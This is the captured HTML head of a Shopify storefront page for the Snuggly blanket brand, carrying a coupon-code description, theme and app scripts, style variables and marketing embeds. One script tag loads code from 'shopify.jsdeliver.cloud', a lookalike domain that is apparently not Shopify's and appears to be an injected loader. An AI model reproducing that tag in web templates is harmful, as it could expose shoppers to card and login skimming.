

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-ie/pages/you-are-special
body_size: 52277
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-ie/pages/you-are-special">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      You-Are-Special
 &ndash; Snuggly™</title>

    
      <meta name="description" content="This Snuggly product is a labor of a lot of love and thought. We hope you enjoy your Snuggly. Your Special 10% Coupon Code Off is: VIPCUSTOMER10 If you have any questions, please feel to email us. Our email is support@snugglyofficial.com">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-ie/pages/you-are-special">
<meta property="og:title" content="You-Are-Special">
<meta property="og:type" content="website">
<meta property="og:description" content="This Snuggly product is a labor of a lot of love and thought. We hope you enjoy your Snuggly. Your Special 10% Coupon Code Off is: VIPCUSTOMER10 If you have any questions, please feel to email us. Our email is support@snugglyofficial.com"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="You-Are-Special">
<meta name="twitter:description" content="This Snuggly product is a labor of a lot of love and thought. We hope you enjoy your Snuggly. Your Special 10% Coupon Code Off is: VIPCUSTOMER10 If you have any questions, please feel to email us. Our email is support@snugglyofficial.com">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/pages/you-are-special">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/pages/you-are-special">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/pages/you-are-special">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/pages/you-are-special">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/pages/you-are-special">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/pages/you-are-special">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ie/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"206584e6-823d-4138-9304-961a2c2077f1-1768652621","pageurl":"snugglyofficial.com\/en-ie\/pages\/you-are-special","s":"pages-80003694685","u":"ff96f1724915","p":"page","rtyp":"page","rid":80003694685};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







